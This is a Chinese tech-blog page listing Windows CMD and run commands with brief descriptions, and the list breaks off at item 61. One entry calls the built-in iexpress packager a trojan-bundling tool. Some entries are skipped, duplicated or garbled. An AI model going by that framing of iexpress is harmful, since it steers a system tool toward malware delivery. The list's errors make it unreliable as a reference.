

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jiuhucn.com/2023/02/24/3237.html
body_size: 42096
content:
    <!doctype html>
    <html lang="zh">
    <head>
        <meta charset="UTF-8">
<meta name="viewport"
      content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<meta name="Referrer" content="origin"/>

<style>.icon {width: 18px; height: 18px;vertical-align: -3px;fill: currentColor;overflow: hidden;}</style>    <link rel="icon" href="https://www.jiuhucn.com/wp-content/uploads/2022/02/favicon.ico" type="image/x-icon"/>
    <style>
    :root {
        --Maincolor: #409EFF !important;
        --MaincolorHover: #409EFF !important;
        --fontSelectedColor: #3390ff !important;
    }

    #nprogress .bar {
        background: var(--Maincolor) !important;
    }
</style>

<link rel="stylesheet" href="https://www.jiuhucn.com/wp-content/themes/CorePress/static/css/main-mobile.css?v=5.8.9"><link rel="stylesheet" href="https://xy-cdn.lovestu.com/corepress/static/lib/fontawesome5pro/css/all.min.css"><link rel="stylesheet" href="https://www.jiuhucn.com/wp-content/themes/CorePress/static/css/main.css?v=5.8.9"><meta name='robots' content='index, follow' />
<meta name="description" content="命令简介 cmd是command的缩写.即命令行 。 &nbsp; 虽然随着计算机产业的发展，Windows 操作系统的应用越来越广泛，DOS 面临着被淘汰的命运，但是因为它运行安全、稳定，有的用户还" />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.jiuhucn.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='corepress-cursor-css' href='https://www.jiuhucn.com/wp-content/themes/CorePress/static/css/cursor.css' type='text/css' media='all' />
<style id='corepress-cursor-inline-css' type='text/css'>
:root {--cur-default:url(https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/cur/macblack/arrow.png);--cur-pointer:url(https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/cur/macblack/link.png)}
</style>
<script type='text/javascript' src='https://www.jiuhucn.com/wp-content/themes/CorePress/static/js/jquery.min.js' id='corepress_jquery-js'></script>
<script type='text/javascript' src='https://www.jiuhucn.com/wp-content/themes/CorePress/static/js/jquery.lazyload.min.js' id='corepress_jquery_lazyload-js'></script>
<script type='text/javascript' src='https://www.jiuhucn.com/wp-content/themes/CorePress/static/js/qrcode.min.js' id='corepress_jquery_qrcode-js'></script>
<script type='text/javascript' src='https://www.jiuhucn.com/wp-content/themes/CorePress/static/js/clipboard.min.js' id='corepress_clipboard_js-js'></script>
<script type='text/javascript' id='tools-js-extra'>
/* <![CDATA[ */
var tools = {"index":"","page":"","post":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jiuhucn.com/wp-content/themes/CorePress/static/js/tools.js' id='tools-js'></script>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jiuhucn.com/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://www.jiuhucn.com/2023/02/24/3237.html" />
<link rel='shortlink' href='https://www.jiuhucn.com/?p=3237' />
<link rel="stylesheet" href="https://www.jiuhucn.com/wp-content/themes/CorePress/static/lib/nprogress/nprogress.min.css?v=5.8.9"><script src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/lib/nprogress/nprogress.min.js?v=5.8.9"></script>        <style>
            .post-content-post img {
                border-radius: 10px;
            }
        </style>
                <style>
            post-content-content img {
                box-shadow: 0 0 5px 0 rgba(0, 0, 0, .1);
            }
        </style>
        <link rel="stylesheet" href="https://www.jiuhucn.com/wp-content/themes/CorePress/static/css/comment-module.css?v=5.8.9"><link rel="stylesheet" href="https://www.jiuhucn.com/wp-content/themes/CorePress/static/css/post-content.css?v=5.8.9"><link rel="stylesheet" href="https://www.jiuhucn.com/wp-content/themes/CorePress/static/lib/fancybox/jquery.fancybox.min.css?v=5.8.9"><script src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/lib/fancybox/jquery.fancybox.min.js?v=5.8.9"></script><script src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/lib/fancybox/init.js?v=5.8.9"></script><script src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/lib/highlight/highlight.min.js?v=5.8.9"></script><link rel="stylesheet" href="https://www.jiuhucn.com/wp-content/themes/CorePress/static/lib/highlight/style/corepress-dark.css?v=5.8.9"><title>九狐问心 - Windows CMD命令大全</title>        <meta name="keywords" content=""/>
        <meta name="description" content="命令简介cmd是command的缩写.即命令行 。&nbsp;虽然随着计算机产业的发展，Windows 操作系统的应用越来越广泛，DOS 面临着被淘汰的命运，但是因为它运行安全、稳定，有的用户还在使用，所以一般Win…"/>
        


    </head>
    <body>
    
<script>NProgress.start();</script>    <div id="app">
        <header>
            <div class="header-main container">
                <script>
    function openMenu() {
        $('body').css('overflow', 'hidden');
        $(".drawer-menu-plane").addClass("drawer-menu-plane-show");
        $(".menu-plane").appendTo($(".drawer-menu-list"));
        $(".user-menu-plane").appendTo($(".drawer-menu-list"));
        //$(".menu-item-has-children").append('<div class="m-dropdown" onclick="mobile_menuclick(event,this)" ><i class="fa fa-angle-down"></i></div>')
        $(".user-menu-main").not('.user-menu-main-notlogin').append('<div class="m-dropdown" onclick="mobile_menuclick(event,this)"><i class="fal fa-angle-down"></i></div>')
    }
    function closeMenu() {
        $('body').css('overflow', 'auto');
        $(".drawer-menu-plane").removeClass("drawer-menu-plane-show");
        $(".user-menu-plane").prependTo($(".header-menu"));
        $(".menu-plane").prependTo($(".header-menu"));
        $(".m-dropdown").remove();
    }

    function openSearch() {
        $(".dialog-search-plane").addClass("dialog-search-plane-show");
    }

    function closeSearch() {
        $(".dialog-search-plane").removeClass("dialog-search-plane-show");
    }
</script>
<div class="mobile-menu-btn" onclick="openMenu()">
    <i class="fa fa-bars" aria-hidden="true"></i>
</div>
<div class="drawer-menu-plane">
    <div class="drawer-menu-list">
        <div class="menu-mobile"><ul class="menu-mobile-header-list"><li id="menu-item-12" class="menu-item menu-item-12"><a href="https://www.jiuhucn.com/android"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-andriod"></use></svg>安卓系统</a></li>
<li id="menu-item-17" class="menu-item current-post-ancestor menu-item-has-children menu-item-17"><a href="https://www.jiuhucn.com/systemos"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-Windows"></use></svg>操作系统</a>
<ul class="sub-menu">
	<li id="menu-item-1134" class="menu-item current-post-ancestor current-menu-parent current-post-parent menu-item-1134"><a href="https://www.jiuhucn.com/systemos/microsoft"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-a-weiruan2"></use></svg>Microsoft</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-1135"><a href="https://www.jiuhucn.com/systemos/centos"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-centOS"></use></svg>Centos</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-1138"><a href="https://www.jiuhucn.com/systemos/ubuntu"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-ubuntu"></use></svg>Ubuntu</a></li>
	<li id="menu-item-3325" class="menu-item menu-item-3325"><a href="https://www.jiuhucn.com/systemos/chinaos"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-OpenEuler"></use></svg>ChinaOS</a></li>
	<li id="menu-item-1137" class="menu-item menu-item-1137"><a href="https://www.jiuhucn.com/systemos/macos"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-macOS"></use></svg>MacOS</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-14"><a href="https://www.jiuhucn.com/router"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-Router"></use></svg>路由网络</a></li>
<li id="menu-item-13" class="menu-item menu-item-13"><a href="https://www.jiuhucn.com/nas"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-naswenjiancunchuNAS"></use></svg>网络存储</a></li>
<li id="menu-item-16" class="menu-item menu-item-16"><a href="https://www.jiuhucn.com/virtual"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-server"></use></svg>虚拟机</a></li>
<li id="menu-item-15" class="menu-item menu-item-15"><a href="https://www.jiuhucn.com/toolbox"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-gongjuxiang"></use></svg>工具软件</a></li>
<li id="menu-item-28" class="menu-item menu-item-28"><a href="https://dsm.jiuhucn.com"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-yun"></use></svg>九狐网盘</a></li>
<li id="menu-item-288" class="menu-item menu-item-288"><a href="https://www.jiuhucn.com/message.html"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-huiyizhongxin-liuyanqiang"></use></svg>留言板</a></li>
</ul></div>    </div>
    <div class="drawer-menu-write" onclick="closeMenu()">
    </div>
</div>
<div class="header-logo-plane">
    <div class="header-logo">
        <a href="https://www.jiuhucn.com" title="九狐问心"><img src="http://www.jiuhucn.com/wp-content/uploads/2022/02/狐狸logo-2.png" alt="九狐问心"></a>    </div>
</div>
<div class="mobile-search-btn" onclick="openSearch()">
    <i class="fa fa-search"></i>
</div>
<div class="dialog-search-plane">
    <div class="dialog-mask" onclick="closeSearch()"></div>
    <div class="dialog-plane">
        <h2>搜索内容</h2>
        <form class="search-form" action="https://www.jiuhucn.com" method="get" role="search">
            <div class="search-form-input-plane">
                <input type="text" class="search-keyword" name="s" placeholder="搜索内容"
                       value="">
            </div>
            <div>
                <button type="submit" class="search-submit" value="&#xf002;">搜索</button>
            </div>
        </form>
    </div>
</div>


<div class="header-menu">
    <div class="menu-plane">
        <nav class="menu-header-plane"><ul id="menu-menu-2" class="menu-header-list"><li class="menu-item menu-item-12"><a href="https://www.jiuhucn.com/android"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-andriod"></use></svg>安卓系统</a></li>
<li class="menu-item current-post-ancestor menu-item-has-children menu-item-17"><a href="https://www.jiuhucn.com/systemos"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-Windows"></use></svg>操作系统</a>
<ul class="sub-menu">
	<li class="menu-item current-post-ancestor current-menu-parent current-post-parent menu-item-1134"><a href="https://www.jiuhucn.com/systemos/microsoft"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-a-weiruan2"></use></svg>Microsoft</a></li>
	<li class="menu-item menu-item-1135"><a href="https://www.jiuhucn.com/systemos/centos"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-centOS"></use></svg>Centos</a></li>
	<li class="menu-item menu-item-1138"><a href="https://www.jiuhucn.com/systemos/ubuntu"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-ubuntu"></use></svg>Ubuntu</a></li>
	<li class="menu-item menu-item-3325"><a href="https://www.jiuhucn.com/systemos/chinaos"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-OpenEuler"></use></svg>ChinaOS</a></li>
	<li class="menu-item menu-item-1137"><a href="https://www.jiuhucn.com/systemos/macos"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-macOS"></use></svg>MacOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-14"><a href="https://www.jiuhucn.com/router"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-Router"></use></svg>路由网络</a></li>
<li class="menu-item menu-item-13"><a href="https://www.jiuhucn.com/nas"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-naswenjiancunchuNAS"></use></svg>网络存储</a></li>
<li class="menu-item menu-item-16"><a href="https://www.jiuhucn.com/virtual"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-server"></use></svg>虚拟机</a></li>
<li class="menu-item menu-item-15"><a href="https://www.jiuhucn.com/toolbox"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-gongjuxiang"></use></svg>工具软件</a></li>
<li class="menu-item menu-item-28"><a href="https://dsm.jiuhucn.com"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-yun"></use></svg>九狐网盘</a></li>
<li class="menu-item menu-item-288"><a href="https://www.jiuhucn.com/message.html"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-huiyizhongxin-liuyanqiang"></use></svg>留言板</a></li>
</ul></nav>
    </div>
    <div class="user-menu-plane">
        <div class="user-menu-pc-search" onclick="openSearch()" title="搜索">
            <i class="fal fa-search"></i>
        </div>
                        <span class="user-menu-main user-menu-main-notlogin">
                 <a href="https://www.jiuhucn.com/login.html?redirect_to=%2F%2Fwww.jiuhucn.com%2F2023%2F02%2F24%2F3237.html"><button class="login-btn-header">登录</button></a>

                            <a href="https://www.jiuhucn.com/reg.html"><button
                            class="login-btn-header reg-btn-header">注册</button></a>
                            </span>
                    </div>
</div>
            </div>
        </header>
        <div class="top-divider"></div>
        <main class="container">
                                <div class="ad-plane-post">
                        <a href="https://cloud.tencent.com/act/cps/redirect?redirect=35633&cps_key=25fd7a7b63cd8b0475eb78c605ccdbc5" target="_blank"><img src="https://www.jiuhucn.com/wp-content/uploads/2022/02/1200-90.png"></a>                    </div>
                    
            <div class="html-main">
                                        <div class="post-main">
                                <div class="post-content-body">
        <div class="crumbs-plane-body">
                                <div class="crumbs-plane">
                        <span class="corepress-crumbs-ul"><li><a href="https://www.jiuhucn.com"><i class="fas fa-home"></i> 主页</a></li><li><a href="https://www.jiuhucn.com/systemos/microsoft" rel="category tag">Microsoft</a></li></span>                    </div>
                            </div>

        <div class="post-content">
            <h1 class="post-title">
                Windows CMD命令大全            </h1>
            <div class="post-info">
                <div class="post-info-left">
                                        <a class="nickname url fn j-user-card" data-user="1"
                       href="https://www.jiuhucn.com/author/jiuhucn"><i class="fa fa-user"
                                                            aria-hidden="true"></i>jiuhucn                    </a>
                    <span class="dot">•</span>
                    <time class="entry-date published"
                          datetime="2023-02-24T21:44:28+08:00>" pubdate><i
                                class="far fa-clock"></i>
                        2023年2月24日 21:44                    </time>
                    <span class="dot">•</span><i class="fas fa-folder"></i>
                    <a href="https://www.jiuhucn.com/systemos/microsoft" rel="category tag">Microsoft</a>                                            <span class="dot">•</span>
                        <span><i class="fa fa-eye"
                                 aria-hidden="true"></i>0 阅读</span>
                                    </div>
                <div class="post-info-right">
            <span title="关闭或显示侧边栏" class="post-info-switch-sidebar post-info-switch-sidebar-show"><i
                        class="fas fa-toggle-on"></i></span>
                </div>
            </div>
                                <div class="ad-plane-post-in">
                        <a href="https://www.aliyun.com/minisite/goods?userCode=prp2ajwi" target="_blank"><img src="https://www.jiuhucn.com/wp-content/uploads/2022/02/1200-90.png"></a>                    </div>
                                <div class="post-content-post">
                <div class="post-content-content">
                    <p><strong><span>命令简介</span></strong></p>
<p>cmd是command的缩写.即命令行 。</p>
<div>
<p>&nbsp;</p>
</div>
<p>虽然随着计算机产业的发展，Windows 操作系统的应用越来越广泛，DOS 面临着被淘汰的命运，但是因为它运行安全、稳定，有的用户还在使用，所以一般Windows 的各种版本都与其兼容，用户可以在Windows 系统下运行DOS，中文版Windows XP 中的命令提示符进一步提高了与DOS 下操作命令的兼容性，用户可以在命令提示符直接输入中文调用文件。</p>
<p>在9x系统下输入command就可以打开命令行.而在NT系统上可以输入cmd来打开，在windows2003后被cmd替代，利用CMD命令查询系统的信息或者是判断网络的好坏。下图为CMD启动后的界面。<br />
<img decoding="async" class="alignnone size-full wp-image-3238" src="https://www.jiuhucn.com/wp-content/uploads/2023/02/1001.png" width="947" height="676" title="Windows CMD命令大全插图" alt="Windows CMD命令大全插图" /></p>
<div><strong>运行操作<br />
</strong></p>
<div>
<div>CMD命令：开始－&gt;运行－&gt;键入cmd或command(在命令行里可以看到系统版本、文件系统版本)</div>
<div>CMD命令锦集</div>
<div>      1. gpedit.msc-----组策略</div>
<div>　　2. sndrec32-------录音机</div>
<div>　　3. Nslookup-------IP地址侦测器 ，是一个 监测网络中 DNS 服务器是否能正确实现域名解析的命令行工具。 它在 Windows NT/2000/XP 中均可使用 , 但在 Windows 98 中却没有集成这一个工具。</div>
<div>　　4. explorer-------打开资源管理器</div>
<div>　　5. logoff---------注销命令</div>
<div>　　6. shutdown-------60秒倒计时关机命令</div>
<div>　　7. lusrmgr.msc----本机用户和组</div>
<div>　　8. services.msc---本地服务设置</div>
<div>　　9. oobe/msoobe /a----检查XP是否激活</div>
<div>　　10. notepad--------打开记事本</div>
<div>　　11. cleanmgr-------垃圾整理</div>
<div>　　12. net start messenger----开始信使服务</div>
<div>　　13. compmgmt.msc---计算机管理</div>
<div>　　14. net stop messenger-----停止信使服务</div>
<div>　　15. conf-----------启动netmeeting</div>
<div>　　16. dvdplay--------DVD播放器</div>
<div>　　17. charmap--------启动字符映射表</div>
<div>　　18. diskmgmt.msc---磁盘管理实用程序</div>
<div>　　19. calc-----------启动计算器</div>
<div>　　20. dfrg.msc-------磁盘碎片整理程序</div>
<div>　　21. chkdsk.exe-----Chkdsk磁盘检查</div>
<div>　　22. devmgmt.msc--- 设备管理器</div>
<div>　　23. regsvr32 /u *.dll----停止dll文件运行</div>
<div>　　24. drwtsn32------ 系统医生</div>
<div>　　25. rononce -p----15秒关机</div>
<div>　　26. dxdiag---------检查DirectX信息</div>
<div>　　27. regedt32-------注册表编辑器</div>
<div>　　28. Msconfig.exe---系统配置实用程序</div>
<div>　　29. rsop.msc-------组策略结果集</div>
<div>　　30. mem.exe--------显示内存使用情况</div>
<div>　　31. regedit.exe----注册表</div>
<div>　　32. winchat--------XP自带局域网聊天</div>
<div>　　33. progman--------程序管理器</div>
<div>　　34. winmsd---------系统信息</div>
<div>　　35. perfmon.msc----计算机性能监测程序</div>
<div>　　36. winver---------检查Windows版本</div>
<div>　　37. sfc /scannow-----扫描错误并复原</div>
<div>　　38. taskmgr-----任务管理器（2000/xp/2003</div>
<div>　　40. wmimgmt.msc----打开windows管理体系结构(WMI)</div>
<div>　　41. wupdmgr--------windows更新程序</div>
<div>　　42. wscript--------windows脚本宿主设置</div>
<div>　　43. write----------写字板</div>
<div>　　45. wiaacmgr-------扫描仪和照相机向导</div>
<div>　　46. winchat--------XP自带局域网聊天</div>
<div>　　49. mplayer2-------简易widnows media player</div>
<div>　　50. mspaint--------画图板</div>
<div>　　51. mstsc----------远程桌面连接</div>
<div>　　53. magnify--------放大镜实用程序</div>
<div>　　54. mmc------------打开控制台</div>
<div>　　55. mobsync--------同步命令</div>
<div>　　57. iexpress-------木马捆绑工具，系统自带</div>
<div>　　58. fsmgmt.msc-----共享文件夹管理器</div>
<div>　　59. utilman--------辅助工具管理器</div>
<div>　　61. dcomcnfg-------打开系统组件服务</div>
